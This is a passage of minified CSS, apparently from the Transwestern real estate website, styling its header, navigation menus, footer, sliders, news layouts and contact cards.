Sans',sans-serif;font-weight:800;font-size:12px;line-height:42px;letter-spacing:2px;color:#fff;text-align:center;text-transform:uppercase;background:#40bde8;border:none;outline:none;text-decoration:none;outline:none;cursor:pointer;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none}.btn-primary:hover{background:#2ea6cf;color:#fff}.btn-black{min-width:145px;line-height:35px;letter-spacing:1px;background:#000;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none}.btn-black:hover,.btn-brdr:hover{background:#40bde8;color:#fff}.btn-blue{min-width:175px;line-height:35px;letter-spacing:1px;background:#006eb6}.btn-blue:hover{color:#fff;background:#02579b}.btn-brdr,.btn-brdr-blue{display:inline-block;padding:0 20px;min-width:145px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:1px;line-height:31px;color:#fff;text-align:center;text-decoration:none;text-transform:uppercase;border:2px solid rgba(255,255,255,.47);outline:none;cursor:pointer;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none}.btn-brdr-blue{line-height:33px;color:#006eb6;border:1px solid #006eb6}header ul li:before,.foot-col ul li:before{content:normal}.select2-dropdown{z-index:998}.web-view{display:block}.mob-view{display:none}.success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d;border-radius:4px;margin-bottom:20px;padding:10px}.error{background-color:#f2dede;border-color:#ebccd1;color:#a94442;border:1px solid transparent;border-radius:4px;margin-bottom:20px;padding:10px}.info{background:#e8e32e;color:#fff;padding:10px 24px;float:left;width:100%;margin-bottom:4px}.play-btn{display:inline-block;width:14px;height:14px;background:url('../images/icn-play.png') no-repeat 0 0}.open-navbar{overflow:hidden}header{display:block;padding:0;width:100%;position:fixed;top:0;left:0;color:#797a7d;text-align:center;transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;z-index:999}.video-list{display:flex;flex-direction:column}.video-list .video-item{display:flex;height:80px;margin-bottom:10px;cursor:pointer}.video-list .video-item img{width:150px;height:80px}.video-list .video-item .video-text-description{padding-left:20px;display:flex;height:100%;width:100%;flex-direction:column;justify-content:center}.video-list .video-item .video-text-description div{color:#006eb6;margin:0;line-height:normal;font-size:15px;font-weight:500}.video-list .video-item .video-text-description p{font-size:12px;margin:0;line-height:normal}.top-bar{display:block;width:100%;height:50px;float:left;color:#fff;background:#000;overflow:hidden;position:relative;transition:height .5s ease;-webkit-transition:height .5s ease;-moz-transition:height .5s ease;-o-transition:height .5s ease}.top-bar ul,.top-bar ul li{display:block;margin:0 1px 0 0;padding:0;float:left;text-align:left;position:relative}.top-bar ul li:after{content:'';display:block;margin:auto;width:1px;height:40px;position:absolute;top:0;bottom:0;right:-1px;background:rgba(61,61,61,1)}.top-bar ul li span,.top-bar ul li a{display:block;padding:14px 30px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:14px;line-height:22px;color:#fff;text-transform:uppercase}.top-bar ul li a:hover,.top-bar ul li.active a{background:#006eb6}.top-bar ul li span{color:rgba(255,255,255,.7);text-transform:capitalize}.navbar{display:block;padding:0 30px;width:100%;float:left}.header-fix .navbar{display:flex;justify-content:space-between;align-items:center}.header-fix .nav-brand{padding-top:5px}.logo{display:block;float:left;background-image:url(../images/Transwestern-Logo-sq.svg);height:150px;width:150px;margin-left:50px;background-size:contain;background-repeat:no-repeat;box-shadow:2px 2px 6px rgba(0,0,0,.4)}.header-fix .logo{height:74px;background-image:url(../images/TW-Logo-Vector.svg);background-position:center;box-shadow:none}.header-RE .logo{display:block;float:left;background-image:url(../images/Transwestern-RE-Logo-sq.jpg);height:150px;width:150px;margin-left:50px;background-size:contain;background-repeat:no-repeat;box-shadow:2px 2px 6px rgba(0,0,0,.4)}.logo a{display:block;outline:none}.header-RE.header-fix{background:#0872b9 !important}.header-RE.header-fix .logo{background-image:url(../images/TW-Logo-Vector.svg);height:53px;width:200px;margin:10px 0 10px 0;box-shadow:none}.navbar-header{display:block;float:left}.navbar-toggle{display:none;margin:0;float:right;width:25px;height:19px;background:url('../images/toggle-active.png') no-repeat center center;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.navbar-close{background:#000}.navbar-close .navbar-toggle{background:url('../images/close-toggle.png') no-repeat}.nav-brand{float:right;padding-top:30px}.nav-brand ul,.nav-brand ul li{display:block;margin:0;padding:0;list-style:none}.nav-brand>ul>li{float:left}.nav-brand>ul>li:last-child>a{padding-right:0}.nav-brand>ul>li>a{display:block;padding:0 18px;font-family:'Open Sans',sans-serif;font-weight:500;font-size:14px;line-height:33px;color:#fff;text-transform:uppercase;position:relative}.nav-brand>ul>li:hover>a:before,.nav-brand>ul>li.active>a:before{content:'';height:1px;position:absolute;bottom:5px;left:18px;right:18px;background:#fff}.header-fix{margin:0;background:#006eb6;-webkit-box-shadow:0 3px 3px 0 rgba(0,0,0,.2);-moz-box-shadow:0 3px 3px 0 rgba(0,0,0,.2);box-shadow:0 3px 3px 0 rgba(0,0,0,.2)}.header-fix .top-bar{height:0;overflow:hidden}.submenu-wrap{display:block;padding:14px 0 0;width:202px;position:absolute;top:100%;left:0;opacity:0;visibility:hidden;-webkit-transition:all .3s ease .15s;-moz-transition:all .3s ease .15s;-o-transition:all .3s ease .15s;-ms-transition:all .3s ease .15s;transition:all .3s ease .15s;overflow:hidden;pointer-events:none;-webkit-pointer-events:none;-moz-pointer-events:none;-o-pointer-events:none;-ms-pointer-events:none}.submenu-wrap ul{padding:0;text-align:left;background:#fff;border:1px solid #d6d6d6;box-shadow:0 2px 15px 0 rgba(0,0,0,.5);-webkit-box-shadow:0 2px 15px 0 rgba(0,0,0,.5);-moz-box-shadow:0 2px 15px 0 rgba(0,0,0,.5);-o-box-shadow:0 2px 15px 0 rgba(0,0,0,.5)}.submenu-wrap>ul li a{display:block;padding:11px 15px;font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px;color:#006eb6}.submenu-wrap>ul li a:hover{color:#fff;background:#006eb6}.nav-brand>ul>li.parent>a i{content:'';position:absolute;left:0;right:0;bottom:-15px;margin:auto;width:0;height:0;border-left:9px solid transparent;border-right:9px solid transparent;border-bottom:9px solid #fff;cursor:auto;-webkit-transition:all .3s ease .15s;-moz-transition:all .3s ease .15s;-o-transition:all .3s ease .15s;-ms-transition:all .3s ease .15s;transition:all .3s ease .15s;opacity:0;visibility:hidden;overflow:hidden;z-index:9}.nav-brand>ul>li.parent:hover>a i{opacity:1;visibility:visible;overflow:visible}.nav-brand>ul>li.parent:hover .submenu-wrap{opacity:1;visibility:visible;overflow:visible;pointer-events:all;-webkit-pointer-events:all;-moz-pointer-events:all;-o-pointer-events:all;-ms-pointer-events:all}.submenu-wrap>ul li.has-submenu>a{padding-right:30px;position:relative}li.has-submenu>a i{content:'';display:block;margin:auto;position:absolute;top:0;bottom:0;right:15px;width:8px;height:14px;background:url('../images/nav-arrow.png') no-repeat 0 0;background-size:100% 100%}li.has-submenu>a:hover i,li.has-submenu.open-second-subnav>a i{background-image:url('../images/nav-arrow-hover.png');background-repeat:no-repeat}li.has-submenu .submenu-nav{display:block;width:200px;background:#fff;position:absolute;top:0;left:100%;opacity:0;visibility:hidden;-webkit-transition:all .3s ease .15s;-moz-transition:all .3s ease .15s;-o-transition:all .3s ease .15s;-ms-transition:all .3s ease .15s;transition:all .3s ease .15s;pointer-events:none;-webkit-pointer-events:none;-moz-pointer-events:none;-o-pointer-events:none;-ms-pointer-events:none}li.has-submenu:hover .submenu-nav{opacity:1;visibility:visible;overflow:visible;pointer-events:all;-webkit-pointer-events:all;-moz-pointer-events:all;-o-pointer-events:all;-ms-pointer-events:all}li.has-submenu .submenu-nav ul{box-shadow:5px 2px 10px 0 rgba(0,0,0,.5);-webkit-box-shadow:5px 2px 10px 0 rgba(0,0,0,.5);-moz-box-shadow:5px 2px 10px 0 rgba(0,0,0,.5);-o-box-shadow:5px 2px 10px 0 rgba(0,0,0,.5)}.aboutsubnav li.has-submenu .submenu-nav ul{box-shadow:-5px 2px 10px 0 rgba(0,0,0,.5);-webkit-box-shadow:-5px 2px 10px 0 rgba(0,0,0,.5);-moz-box-shadow:-5px 2px 10px 0 rgba(0,0,0,.5);-o-box-shadow:-5px 2px 10px 0 rgba(0,0,0,.5)}.nav-brand>ul>li.aboutsubnav .submenu-wrap{left:auto;right:0}.aboutsubnav li.has-submenu .submenu-nav{left:auto;right:100%}.cms-inner-page header .logo{box-shadow:none}.cms-inner-page header.header-RE .logo{box-shadow:none}.cms-inner-page header:after{content:normal}.cms-inner-page #mid-wrapper{padding:0}li.nav-search>form{position:relative;width:inherit;height:33px;z-index:510}li.nav-search input[type="text"]{display:block;position:absolute;top:-4px;right:0;width:33px;height:40px;padding:0 20px;line-height:normal;outline:0;-webkit-appearance:textfield;font-size:0;color:#fff;text-shadow:0 0 1px rgba(0,0,0,.35);background:none;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px;-ms-border-radius:20px;-o-border-radius:20px;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s;z-index:1}li.nav-search input[type="text"]:focus,li.nav-search:hover input[type="text"]{width:250px;padding:8px 40px 8px 20px;background:#002b5f;font-size:16px}li.nav-search .search-btn{display:block;margin:0 8px 0 18px;padding:0;float:left;width:25px;height:33px;cursor:pointer;background:url('../images/search-icon.png') no-repeat center center;background-size:20px 20px;position:relative;z-index:4}.nav-search ::-webkit-input-placeholder{color:#fff}.nav-search ::-moz-placeholder{color:#fff}.nav-search :-ms-input-placeholder{color:#fff}.nav-search :-moz-placeholder{color:#fff}footer{display:block;padding:0;float:left;width:100%;color:#fff;position:relative;background:#0d62ad}footer a{text-decoration:none}.connect-with-us{margin:0;padding:90px 0;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/contact-bg.jpg') no-repeat;text-align:center;background-size:cover}.connect-with-us h2{margin:0 0 30px;font-family:'Open Sans',sans-serif;font-weight:300;font-size:36px;line-height:30px;color:#fff}.subscribe{display:block;margin:auto;max-width:544px;overflow:hidden}.subscribe .form-group{width:100%;float:left}.subscribe input{float:left;height:36px;line-height:36px}.subscribe .form-control{padding-left:36px;max-width:318px;background-image:url('../images/icn-mail.png');background-repeat:no-repeat;background-position:top 12px left 10px}.subscribe .btn-primary{padding:0 18px;background-color:#fff;color:#12acff;transition:background-color .25s}.subscribe .btn-primary:hover{background-color:#12acff;color:#fff}.footer-links{padding:0}.footer-links .bordered-section{padding:20px 0 20px;overflow:hidden}.foot-col{display:block;width:25%;padding-right:15px;float:left}.footer-links .foot-col:last-child{padding:35px 0 0 0}.footer-links .foot-col:last-child ul li a{line-height:32px}.foot-col h6{margin:30px 0 12px;font-family:'Open Sans',sans-serif;font-weight:800;font-weight:normal;font-size:18px;line-height:25px}.foot-col h6 a{color:#fff}.foot-col ul,.foot-col ul li{display:block;margin:0;padding:0;list-style:none}.foot-col ul{margin:0 0 30px}.foot-col ul li{margin:0 0 8px}.foot-col ul li:last-child{margin:0}.foot-col ul li a{display:inline-block;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:24px;color:#fff}.foot-col ul li a:hover{color:#36afe2}.social-link{padding:5px 0 0;width:100%}.foot-col .social-link ul{margin:0;overflow:hidden}.foot-col .social-link ul li{float:left;min-height:30px;margin:0 11px 0 0}.social-link ul li:last-child{margin:0}.social-link ul li i{display:block;background-repeat:no-repeat;background-position:0 0}.social-link ul li i.icn-lin{background:url('../images/linked-in.png?v=2');width:16px;height:16px;background-position:-1px -2px}.social-link ul li i.icn-lin:hover{background-position:-1px -23px}.social-link ul li i.icn-tweet{background:url('../images/X.png');width:18px;height:14px;margin-top:-15px}.social-link ul li i.icn-tweet:hover{background-position:0 -15px}.social-link ul li i.icn-fb{background:url('../images/facebook.png?v=2');width:8px;height:18px;background-position:-1px -1px}.social-link ul li i.icn-fb:hover{background-position:-1px -22px}.social-link ul li i.icn-google{width:22px;height:15px;background:url('../images/google-plus.png?v=2');background-position:0 -3px}.social-link ul li i.icn-google:hover{background-position:0 -24px}.social-link ul li i.icn-youtube{background:url('../images/youtube.png?v=2');width:14px;height:16px;background-position:0 0}.social-link ul li i.icn-youtube:hover{background-position:0 -18px}.social-link ul li i.icn-rss{background:url('../images/rss-icon.png?v=2');width:16px;height:16px}.social-link ul li i.icn-rss:hover{background-position:0 -21px}.social-link ul li i.flickr-icon{background:url('../images/flickr-icon.png?v=2');width:18px;height:8px;margin-top:-10px}.social-link ul li i.flickr-icon:hover{background-position:0 -10px}.social-link ul li i.slideshare-icon{background:url('../images/slideshare-icon.png?v=2');width:18px;height:12px;background-position:0 0}.social-link ul li i.slideshare-icon:hover{background-position:0 -16px}.social-link ul li i.instagram-icon{background:url('../images/instagram-icon.png');width:18px;height:18px;background-position:0 0;margin-top:5px}.social-link ul li a:hover i.instagram-icon{background-position:0 -18px}.social-link ul li i.pinterest-icon{background:url('../images/pinterest-icon.png?v=2');width:14px;height:19px;background-position:-3px 0}.social-link ul li i.pinterest-icon:hover{background-position:-3px -22px}.social-link ul li i.vimeo-icon{background:url('../images/vimeo-icon.png?v=2');width:18px;height:16px;background-position:0 0}.social-link ul li i.vimeo-icon:hover{background-position:0 -18px}.social-link ul li i.translations-icon{background:url('../images/translations-icon.png?v=2');width:14px;height:16px;background-position:-1px 0}.social-link ul li i.translations-icon:hover{background-position:-1px -19px}.copyright{padding:20px 0}.copyright p{float:left;margin:0;font-size:14px;line-height:30px;font-weight:300}.copyright p a{display:inline-block;margin:0 3px;color:#36afe2}.copyright p a:hover{color:#36afe2;text-decoration:underline}.deignby-spinx{font-size:14px;float:right;line-height:30px;font-weight:300;opacity:.5;-webkit-opacity:.5;-moz-opacity:.5;-o-opacity:.5}.deignby-spinx a{color:#fff}.deignby-spinx a:hover{text-decoration:underline;color:#36afe2}.hp-banner{padding:0;position:relative;background:#004073}.slider-for .item{display:block;width:100%}.slider-for .item a{width:100%;height:746px;background-color:#004073;background-repeat:no-repeat;background-position:top center;background-size:cover;overflow:hidden}.slider-for .item .caption{display:block;margin:250px 0 0;max-width:748px}.slider-for .item .caption h2{margin:0 0 30px;font-family:'Open Sans',sans-serif;font-weight:500;font-size:45px;font-weight:500;line-height:50px;color:#fff}.hp-fixed{display:block;padding:25px 0 0;position:absolute;left:0;right:0;bottom:0;background:rgba(0,0,0,.53)}.slider-nav{margin:0 0 25px;display:table;width:100%;padding:0;overflow:hidden}.slider-nav *{transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.slider-nav .slide-list{display:table-cell;padding:10px 20px;width:20%;height:100px;color:#fff;text-align:center;vertical-align:middle;border-right:1px solid rgba(255,255,255,.21);position:relative}.slider-nav .slide-list:first-child{border-left:1px solid rgba(255,255,255,.21)}.slider-nav .slide-list:after{content:'';display:none;margin:auto;position:absolute;top:0;bottom:0;right:20px;width:14px;height:9px;background:url('../images/small-arrow.png') no-repeat 0 0;background-size:14px 9px}.slider-nav .slide-list span{display:block;margin-right:15px;font-family:'Open Sans',sans-serif;font-weight:500;font-size:18px;line-height:28px;color:#fff}.slider-nav .slide-list:hover{background:#fff;border-color:transparent;box-shadow:0 2px 20px 0 rgba(0,0,0,.5)}.slider-nav .slide-list:hover:after{display:inline-block}.slider-nav .slide-list:hover span{color:#006eb6}.search-property{display:block;margin:0 0 -55px;padding:40px;width:100%;background:#006eb6;overflow:hidden;position:relative;z-index:9}.search-property{display:block;margin:0 0 -55px;padding:40px;width:100%;background:#006eb6;overflow:hidden;position:relative;z-index:9}.search-property h3{margin:0;float:left;line-height:30px;color:#fff}.search-property-right{display:block;float:right;width:100%;max-width:450px;position:relative}.search-property-right input{float:left;width:48%;margin-left:2%}.search-property-right .form-control{padding:0 15px 1px 15px;height:36px}.search-property-right .search-btn{display:block;width:35px;height:36px;position:absolute;top:0;right:0;background:#40bde8 url('../images/search-icon.png') no-repeat center center;background-size:16px 16px;border:none;cursor:pointer}.search-property-right .search-btn:hover{background-color:#02508f}.family-companies{padding:70px 0 80px;text-align:center;background:#f2efec}.family-companies h2{margin:50px 0;padding:0 0 15px;border-bottom:1px solid rgba(153,153,153,.34)}ul.three-col-list,ul.three-col-list li{display:block;margin:0;padding:0;list-style:none;overflow:hidden}ul.three-col-list li{padding:0 50px;width:33.33%;float:left}ul.three-col-list li:first-child{padding-left:0}ul.three-col-list li:last-child{padding-right:0}ul.three-col-list li:before{content:normal}.company-list{display:block;margin:auto;max-width:100%;overflow:hidden}.company-list img{display:block;margin:auto;max-width:251px}.company-list p{font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:22px;color:#000}.company-list .learn-more{display:inline-block;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:22px;color:#006eb6;text-decoration:underline}.hp-post{padding:100px 0}.hp-post-head{display:block;margin:70px auto 50px;width:100%;max-width:780px;color:#fff;text-align:center}.hp-post-head p{font-size:18px;line-height:26px}.two-col{display:block;width:100%;background:#fff;position:relative;overflow:hidden}.two-col h2{margin-bottom:30px}.two-col .left-sidebar,.two-col .content-col{display:block;float:left;padding:0}.two-col .left-sidebar{width:31.54%;max-width:268px}.sidebar-row{position:relative;z-index:2}.recent-press{display:block}.recent-press ul{margin:0;padding:0;overflow:hidden}.recent-press ul li{display:block;padding:30px 0;border-bottom:1px solid rgba(153,153,153,.4)}.recent-press ul li:before{content:normal}.recent-press ul li:first-child{padding-top:0}.recent-press ul li h4{margin:0 0 8px;font-family:'Open Sans',sans-serif;font-weight:500;font-size:16px;line-height:22px;color:#094b9f}.recent-press ul li h4 a{display:block;color:#094b9f}.recent-press ul li h4 a:hover{color:#40bde8}.recent-press ul li p{margin:0;font-family:'Open Sans',sans-serif;font-size:14px;line-height:21px;color:#000}.view-press{display:block;padding:15px 0}.view-press a{display:block;font-family:'Open Sans',sans-serif;font-weight:500;font-size:16px;line-height:24px;color:#094b9f}.view-press a img{display:block;margin:5px 0 0}.two-col .content-col{width:65.6%;max-width:767px;float:right}.featured-publication{display:block;margin:0 0 50px;width:100%;height:395px;background-color:#000;background-repeat:no-repeat;background-position:top center;background-size:cover;overflow:hidden;position:relative}.featured-publication:after{content:'';position:absolute;left:0;top:0;right:0;bottom:0;width:100%;height:100%;background:-moz-linear-gradient(top,rgba(0,0,0,0) 1%,rgba(0,0,0,0) 16%,rgba(0,0,0,.64) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 1%,rgba(0,0,0,0) 16%,rgba(0,0,0,.64) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 1%,rgba(0,0,0,0) 16%,rgba(0,0,0,.64) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#a3000000',GradientType=0)}.featured-publication:hover{opacity:.8;-webkit-opacity:.8;-moz-opacity:.8;-o-opacity:.8;-ms-opacity:.8}.featured-publication h3{display:block;margin:0;font-family:'Open Sans',sans-serif;font-weight:500;font-size:40px;line-height:44px;color:#fff;position:absolute;left:40px;right:40px;bottom:40px;z-index:2}.pub-tag{display:inline-block;padding:10px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:14px;line-height:19px;color:#fff;position:absolute;left:0;top:0;background:rgba(0,0,0,.7);z-index:2}.recent-publication{display:block;width:100%}.recent-publication ul,.recent-publication ul li{display:block;padding:0;overflow:hidden}.recent-publication ul li{clear:left;margin:0 20px 30px 0;float:left;width:48.6%}.recent-publication ul li:nth-child(2n){clear:right;margin-right:0}.recent-publication ul li:before{content:normal}.recent-publication ul li:hover img{opacity:.8;-webkit-opacity:.8;-moz-opacity:.8;-o-opacity:.8}.recent-publication ul li h3{float:left;width:100%;margin:15px 0 0;line-height:30px}.recent-publication ul li h3 a{display:block;color:#006eb6}.recent-publication ul li h3 a:hover{color:#40bde8}.recent-publication ul li img{max-height:221px}.recent-publication .view-press{border-top:1px solid rgba(153,153,153,.4)}.contact-bar{display:block;padding:50px 0;text-align:center;background:#006eb6}.contact-bar h2{margin:0 0 20px;color:#fff}.contact-bar .about-form-search{display:block;margin:auto;float:none;max-width:733px;overflow:hidden}.contact-bar .about-form-search .input-search-name{border:none;width:235px}.contact-bar .about-form-search .input-search-name:focus{border:none}.contact-bar .about-form-search .cmn-select{margin-left:14px}.contact-bar .cmn-select .select2-container .select2-selection--single{background:#fff;border:none}.contact-card{padding:85px 0;background:#dfd9d6 url('../images/homepage-contact-bg.jpg') no-repeat bottom center}.Vcard-Slider .slick-slide{opacity:.5;margin:0 15px}.Vcard-Slider .slick-active{opacity:1}.Vcard-Slider .slick-prev,.Vcard-Slider .slick-next,.story-Slider .slick-prev,.story-Slider .slick-next{width:100px;height:100%;top:0;bottom:0;background:rgba(255,255,255,.32);transform:none}.Vcard-Slider .slick-prev:hover,.Vcard-Slider .slick-next:hover{background:rgba(255,255,255,.45)}.Vcard-Slider .slick-prev,.story-Slider .slick-prev{left:0}.Vcard-Slider .slick-prev:before{left:initial;right:20px;opacity:1;background:url('../images/left-arrow-blue.png') no-repeat top center}.Vcard-Slider .slick-next,.story-Slider .slick-next{right:0}.Vcard-Slider .slick-next:before{right:initial;left:20px;opacity:1;background:url('../images/right-arrow-blue.png') no-repeat top center}.success-stories h3{font-size:30px;line-height:32px;margin:0 0 30px;text-align:center;color:#094b9f}.story-Slider .item{margin:0 5px}.story-Slider .item a{display:block;position:relative;color:#fff}.story-Slider .item a:after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;background:linear-gradient(180deg,rgba(0,0,0,0) 0%,#000 100%);background:-webkit-linear-gradient(180deg,rgba(0,0,0,0) 0%,#000 100%)}.story-Slider .item a:hover{opacity:.8;-webkit-opacity:.8;-moz-opacity:.8;-o-opacity:.8}.story-Slider .caption-slide{display:block;position:absolute;left:20px;right:20px;bottom:20px;z-index:3}.story-Slider .caption-slide h6{margin:0 0 5px;font-size:16px}.story-Slider .caption-slide p{margin:0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:12px;line-height:normal}.story-Slider .slick-prev,.story-Slider .slick-next{width:15.4%;background:rgba(255,255,255,.85)}.story-Slider .slick-prev:before{background:url('../images/left-arrow-blue.png') no-repeat top center}.story-Slider .slick-next:before{background:url('../images/right-arrow-blue.png') no-repeat top center}.cmn-banner{padding-top:130px;min-height:420px;color:#fff;background-color:#004073;background-repeat:no-repeat;background-position:top center;background-size:cover;overflow:hidden;position:relative}.cmn-banner .banner-caption{display:block;margin:55px 0 0;max-width:748px;text-align:left;position:relative;z-index:99}.cmn-banner .banner-caption h1{margin:0 0 10px;color:#fff}.left-gradient:before{content:'';display:block;position:absolute;top:0;bottom:0;left:0;width:100%;background:linear-gradient(90deg,#000 0%,rgba(0,0,0,0) 100%);z-index:0;background:rgba(0,0,0,1);background:-moz-linear-gradient(-45deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);background:-webkit-gradient(left top,right bottom,color-stop(0%,rgba(0,0,0,1)),color-stop(100%,rgba(237,237,237,0)));background:-webkit-linear-gradient(-45deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);background:-o-linear-gradient(-45deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);background:-ms-linear-gradient(-45deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);background:linear-gradient(90deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000',endColorstr='#ededed',GradientType=1)}.left-gradient .fix-wrap{position:relative;z-index:2}.cmn-pool-top{padding:0 0 130px;background:#002b5f;position:relative}.pool-top-content{margin-top:-160px;min-height:500px;background:#fff}.pool-top-content.full{width:100%}.pool-top-content.f-left{padding:65px;width:100%;max-width:767px}.pool-top-content.f-left h2{margin:0 0 18px;color:#006eb6}.news-post{padding:0 0 130px;background:#002b5f}.news-post .two-col{margin:-160px 0 0}.news-post .two-col .left-sidebar,.news-post .two-col .content-col{padding:65px;max-width:inherit}.news-post .two-col .left-sidebar{max-width:inherit;background:#f2efec}.news-post .two-col .left-sidebar:after{content:'';width:31.54%;max-width:369px;position:absolute;top:0;bottom:0;left:0;background:#f2efec;z-index:0}.news-post .two-col .content-col{width:68.46%}.news-post .recent-publication ul li{width:48.5%}.news-title{float:left;width:100%}.news-title .filter-tag{display:block;float:right;width:185px;position:relative}.filter-tag .tag-filter{display:block;padding:7px 15px;height:35px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:14px;line-height:19px;border:1px solid #006eb6;position:relative}.filter-tag .tag-filter:after{content:'';display:block;margin:auto;position:absolute;top:0;bottom:0;right:15px;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #006eb6}.filter-tag .tag-box{display:none;width:100%;position:absolute;top:100%;left:0;background:#000;border:1px solid rgba(255,255,255,.25);z-index:9}.tag-box ul,.tag-box li{display:block;margin:0;padding:0;width:100%;list-style:none;overflow:hidden}.tag-box ul li{padding:11px 15px;margin:0;border-bottom:1px solid rgba(223,223,223,.4)}.tag-box ul li:last-child{border:none}.tag-box ul li:before{content:normal}.tag-box ul li:hover{background:#40bde8}.tag-box ul li .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.custom_checkbox [type="checkbox"]:checked+label:before{border-color:#fff}.news-detail-banner{position:relative;padding:70px 0 160px;min-height:535px;height:auto;background-position:center center}.news-detail-banner:before{content:'';position:absolute;float:left;width:100%;height:100%;left:0;top:0;background:-moz-linear-gradient(top,rgba(0,0,0,.37) 1%,rgba(0,0,0,.17) 99%,rgba(0,0,0,.17) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,.37) 1%,rgba(0,0,0,.17) 99%,rgba(0,0,0,.17) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.37) 1%,rgba(0,0,0,.17) 99%,rgba(0,0,0,.17) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5e000000',endColorstr='#2b000000',GradientType=0)}sup{vertical-align:baseline;position:relative;top:-.4em;font-size:.6em}.news-detail-banner .banner-caption{margin:86px 0}.news-detail-banner .author{margin:0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:22px;color:#fff}.news-detail-content{padding:70px 70px 0;max-width:869px;overflow:hidden}.news-detail-content li{color:inherit}.news-detail-content h2{margin:0 0 30px}.post-head{display:block;width:100%;overflow:hidden}.post-head .f-left{font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px}.post-head .f-left a{color:#006eb6;text-decoration:underline}.post-head .f-left p{margin:0;font-family:'Open Sans',sans-serif;color:#626262}.post-row{display:block;margin:40px -70px;padding:70px;font-size:22px;line-height:30px;background:#f2efec;overflow:hidden}.news-detail-content .social-share{margin:50px 0 40px}.social-share{display:block;margin:50px 0 0;width:100%}.post-share{display:table;margin:0;padding:0;border:none;list-style:none;overflow:hidden}.post-share li{display:table-cell;padding:5px;min-width:50px;height:50px;text-align:center;vertical-align:middle;border-left:1px solid #efe9e5}.post-share li:last-child{border-right:1px solid #efe9e5}.post-share li:before{content:normal}.post-share li a{display:block}.post-share li a:hover{opacity:.8;-webkit-opacity:.8;-moz-opacity:.8;-o-opacity:.8}.post-share li a img{vertical-align:middle}.VcardRow{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:0;text-align:center;background-repeat:no-repeat;background-position:top center;background-size:cover}.VcardRow .v-card{margin:5px;text-align:left;min-height:250px;margin-bottom:20px}.v-card{display:block;margin:auto;padding:40px 0;width:350px;background:#fff;overflow:hidden}.v-card .f-left{margin-right:20px;width:130px}.v-card .f-right{width:57%}.v-card .f-right h5{margin:0;font-family:'Open Sans',sans-serif;font-weight:800;font-weight:normal;font-size:18px;line-height:28px;color:#006eb6}.v-card .f-right h5 a{color:#006eb6}.v-card .f-right h5 a:hover{color:#40bde8}.v-card .f-right p{margin:0;font-family:'Open Sans',sans-serif;font-size:12px;line-height:20px;color:#000}.v-card .f-right p.phone{margin:20px 0 0}.v-card .f-right p.phone a{color:#000;text-decoration:none}.v-card .f-right p.mail{margin:12px 0 0}.bnr-inner{float:left;padding-top:180px;padding-bottom:107px;width:100%;position:relative;overflow:inherit;background-color:#000}.bnr-inner:before{content:'';display:block;width:100%;height:50px;position:absolute;top:-50px;left:0;background:#000;z-index:0}.bnr-inner h1{margin:0 0 30px;font-family:'Open Sans',sans-serif;font-weight:500;font-size:45px;font-weight:500;line-height:50px;color:#fff}.aboutusmid-main{background:#002b5f;width:100%;float:left}.company-info-scn{padding:0 0 128px 0;margin-top:-175px}.company-info-scn .angency-leasing h3{margin-bottom:30px;color:#000;font-family:'Open Sans',sans-serif;font-weight:500;font-size:34px;line-height:38px}.about-tab-list{float:left;width:100%}.about-tab-list li{font-size:16px;position:relative;padding:7px 0 6px 0;float:left;width:100%;clear:left;color:#fff}.about-tab-list li:first-child{padding-top:10px}.about-tab-list li a{position:relative;color:#fff;width:85%;padding:0 0 0 45px;float:left;transition:none}.about-tab-list li a:hover,.about-tab-list li a.active{font-family:'Open Sans',sans-serif;font-weight:800;color:#40bde8;background:url('../images/sidebar-arrow.png') no-repeat;background-position:right 7px}.about-tab-list li:before{display:none}.about-tab-list li ul{background:#002b5f;float:left;width:100%;padding-top:7px;margin-top:10px;padding-bottom:7px;padding-left:15px}.about-tab-list li ul li a{width:84%;font-size:14px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:500}.about-tab-list li ul li a:hover,.about-tab-list li ul li a.active{font-family:'Open 